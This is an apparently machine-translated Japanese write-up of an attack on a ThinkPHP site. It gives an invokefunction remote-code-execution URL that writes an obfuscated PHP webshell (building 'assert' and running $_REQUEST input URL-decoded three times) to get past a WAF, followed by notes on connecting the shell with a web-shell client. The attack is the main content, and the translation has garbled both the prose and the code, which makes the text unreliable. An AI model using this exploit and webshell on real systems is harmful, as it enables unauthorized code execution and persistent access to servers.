

私たちは、ここで直接テストし、停止したが、文字傍受の敏感な関数である見ることができ、最も有用な敏感な機能が停止され、(のphpinfoを停止するがあります)

Emmmmは、どのようにそれを行います。。。。。



コードを直接実行がますfile_put_contentsと書き込み()関数で、それのために、書き込みのコードを動作しません。

通常の書き込み要求パラメータは敏感な文字のバーと同じで、かつ敏感な関数を呼び出すときにポニーを使用しますので、しかし、問題は停止されますが、ここにあります



だから、あまりにも黒ドット技術、特殊なコルトの使用、プラス三回のURLエンコーディングで

URL:

?S =インデックス/だと思う\アプリ/ invokefunction&機能= call_user_func_array&varsの[0] =ますfile_put_contents&varsの[1] [] = 12345.php&varsの[1] [1] = <PHP $ POC = "axsxsxexrxt";?$ poc_1 = "(Xを爆発」、$のPOC)。

$ = $ Poc_2 poc_1 [0]。$ Poc_1 [1]。$ Poc_1 [2]。$ Poc_1 [3]。$ Poc_1 [4]。$ Poc_1 [5]; $ poc_2(UrlDecode(UrlDecode(UrlDecode($ _ REQUEST [ '12345']))))。

?>

ポニー:

<?phpの

$ POC = "axsxsxexrxt"。

$ Poc_1 =爆発( "X" $ビット)。

$ = $ Poc_2 poc_1 [0]。$ Poc_1 [1]。$ Poc_1 [2]。$ Poc_1 [3]。$ Poc_1 [4]。$ Poc_1 [5]。

$ poc_2(urldecode(urldecode(urldecode($ _ REQUEST [ '12345']))))。

?>

三回のURLを暗号化する値





Cナイフ元の構成:

リクエストヘッダに暗号化し、提供PHP_MAKE 3つのurlパラメータ